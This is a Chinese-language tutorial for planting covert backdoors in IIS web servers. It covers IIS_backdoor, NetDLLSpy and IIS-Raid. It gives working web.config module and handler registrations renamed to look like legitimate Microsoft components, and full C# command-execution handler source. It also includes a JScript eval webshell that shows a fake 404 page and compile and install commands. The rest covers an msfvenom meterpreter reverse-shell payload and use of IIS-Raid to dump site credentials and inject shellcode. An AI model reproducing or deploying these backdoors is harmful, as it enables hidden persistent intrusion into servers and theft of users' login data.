IIS
IIS_Bin_Backdoor
From:https://github.com/WBGlIl/IIS_backdoor
IIS_backdoor_dll.dl放入 web 目录的 bin 文件夹中配置 web.config 文件
xml <?xml version="1.0" encoding="UTF-8"?> <configuration> <system.webServer> <modules> <add name="IIS_backdoor" type="IIS_backdoor_dll.IISModule" /> </modules> </system.webServer> </configuration> IIS_backdoor_shell.exe执行命令 
使用IISBackdoor太明显,容易被看出是后门,这里对后门改名
重新生成解决方案,dll放入bin目录,web.config修改为
xml <?xml version="1.0" encoding="UTF-8"?> <configuration> <system.webServer> <modules> <add name="UrlRoutingModule" type="UrlRoutingModule.IISModule" /> </modules> </system.webServer> </configuration> 添加完之后会自动在模块中注册好 
执行payload,msf生成raw格式payload,选择shellcode选项,raw文件拖入即可
>msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.108 LPORT=12138 -f raw -o /var/www/html/1.raw

IIS_NETDLL_Spy
From:https://github.com/Ivan1ee/NetDLLSpy
原作者提及三种方式,第一种编译代码为DLL新建aspx文件实例化后门类来执行命令,第二种是做httphandler映射可指定一个后缀执行命令保存文件在web服务器上,再读取结果。第三种是使用jsc.exe编译js脚本生成dll,添加映射菜刀连接。
这里根据原作者的代码,进行了一下简单的修改,修改后的功能为添加httphandler映射指定一个后缀执行命令显示在页面上,不用保存在服务器中再访问。
代码
csharp using System; using System.Diagnostics; using System.IO; using System.Text; using System.Web; namespace IsapiModules { public class Handler : IHttpHandler { public bool IsReusable { get { return false; } } public void ProcessRequest(HttpContext context) { string input = context.Request.Form["InternetInformationService"]; //command if (context.Request.Form["microsoft"] == "iis")//do command { this.cmdShell(input); } } public void cmdShell(string input) { Process process = new Process(); process.StartInfo.FileName = "cmd.exe"; process.StartInfo.RedirectStandardOutput = true; process.StartInfo.UseShellExecute = false; process.StartInfo.Arguments = "/c " + input; process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden; process.Start(); StreamReader output = process.StandardOutput; String result = output.ReadToEnd(); output.Close(); output.Dispose(); HttpContext.Current.Response.Write(result); } } } 保存为随意后缀,使用csc编译。 >C:\Windows\Microsoft.NET\Framework\v2.50727\csc.exe /t:library /r:System.Web.dll -out:C:\inetpub\wwwroot\Bin\SystemIO.dll C:\inetpub\wwwroot\bin\code.cs 
Web.config文件添加
<system.webServer>
    <handlers>
        <add name="PageHandlerFactory-ISAPI-2.0-32" path="*.xxx" verb="*" type="IsapiModules.Handler" resourceType="Unspecified" requireAccess="Script" preCondition="integratedMode" />
    </handlers>
</system.webServer>

打开IIS管理器,可以看到处理映射管理器中已经添加了模块。


现在随意访问个xxx后缀的文件
带参数访问
microsoft=iis&InternetInformationService=net user
第三种连接菜刀,这里也对代码修改了一下。
javascript import System; import System.Web; import System.IO; package IsapiModule { public class Handler implements IHttpHandler { function IHttpHandler.ProcessRequest(context : HttpContext) { context.Response.Write("404 Not Found") var I = context; var Request = I.Request; var Response = I.Response; var Server = I.Server; eval(context.Request["Internet"]); //pass } function get IHttpHandler.IsReusable() : Boolean{ return true} } } 使用jsc编译 >C:\Windows\Microsoft.NET\Framework\v4.0.30319\jsc.exe /t:library -out:C:\inetpub\wwwroot\Bin\IsapiModule.Handler.dll C:\inetpub\wwwroot\bin\code.js 
编辑web.config,添加映射,这里指定的后缀是.iis
<system.webServer>
<modules runAllManagedModulesForAllRequests="true"/> <directoryBrowse enabled="true"/>
<staticContent>
 <mimeMap fileExtension=".json" mimeType="application/json" />
 </staticContent>
<handlers>
 <add name="PageHandlerFactory-ISAPI-2.0-32-1" path="*.iis" verb="*" type="IsapiModule.Handler" preCondition="integratedMode"/>
 </handlers>
</system.webServer>
已自动加入了映射。现在随便访问个iis后缀的文件。


可使用菜刀直接连接
IIS_RAID
From:https://github.com/0x09AL/IIS-Raid
在vs2019下编译
在Functions.h中修改连接密码,passfile是dump下来的密码保存的位置,com_header是后门和服务器通信的请求头。
打开项目修改完你的密码,直接ctrl+B生成解决方案即可(这里生成的是release版本)
Dll传到服务器,改个名字,执行添加模块
>C:\Windows\system32\inetsrv\APPCMD.EXE install module /name:IsapiDotNet /image:"c:\windows\system32\inetsrv\IsapiDotNet.dll" /add:true

在模块中可以看到已经存在了
远程连接
>python3 iis_controller.py --url http://192.168.0.98 --password thisismykey
执行命令的方式是
>cmd +命令

Dump命令可以dump下来IIS站点的登录的信息,保存在设置的位置。
Inject可以执行shellcode
Cs/msf生成raw格式的shellcode
>inject 位置
